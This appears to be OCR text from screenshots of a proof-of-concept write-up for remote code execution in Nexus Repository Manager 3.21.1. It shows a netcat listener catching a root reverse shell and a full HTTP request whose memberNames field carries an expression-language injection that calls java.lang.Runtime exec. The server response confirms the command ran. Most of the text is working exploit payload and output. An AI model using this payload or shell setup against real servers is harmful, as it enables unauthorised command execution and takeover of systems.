 [root@ ~]# nc -lvvp 6543
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6543
Ncat: Listening on 0.0.0.0:6543
Ncat: Connection from
Ncat: Connection from :58174.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@8845a8cdf5f6:/tmp/nexus-3.21.1-01# ls
ls
NOTICE.txt
OSS-LICENSE.txt
PRO-LICENSE.txt
bin
deploy
etc
lib
public
system
root@8845a8cdf5f6:/tmp/nexus-3.21.1-01#
Request
Raw Params Headers Hex
1 POST /service/rest/beta/repositories/go/group HTTP/1.1
2 Host
3 Content-Length: 282
4 X-Requested-With: XMLHttpRequest
5 X-Nexus-UI: true
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149
Safari/537.36
7 NX-ANTI-CSRF-TOKEN: 0.017808814898901737
8 Content-Type: application/json
9 Accept: */*
10 Origin: http:/
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Referer: http://
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: NX-ANTI-CSRF-TOKEN=0.017808814898901737; _ga=
GA1.1.1177666056.1593768292; _gid=GA1.1.740281222.1594511398;
NXSESSIONID=a938edbd-7098-4253-9ab7-0a2479fb2852
17 Connection: close
18
19 {
20 "name": "internal",
21 "online": true,
22 "storage": {
23 "blobStoreName": "default",
24 "strictContentTypeValidation": true
25 },
26 "group": {
27 "memberNames": [
"$\\A{''.getClass().forName('java.lang.Runtime').getMethods()[6].invoke(
null).exec('ls > t.txt')}"]
28 }
29 }
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Connection: close
3 Date: Sat, 11 Jul 2020 23:53:13 GMT
4 Server: Nexus/3.21.1-01 (OSS)
5 X-Content-Type-Options: nosniff
6 Vary: Accept
7 Content-Type: application/vnd.siesta-validation-errors-v1+json
8 X-Siesta-FaultId: 95eb5e48-d6eb-4def-9135-5af3260bad7a
9 Content-Length: 106
10
11 [{"id":"FIELD memberNames","message":
"Member repository does not exist: Ajava.lang.UNIXProcess@58649e66"}]
雷神众测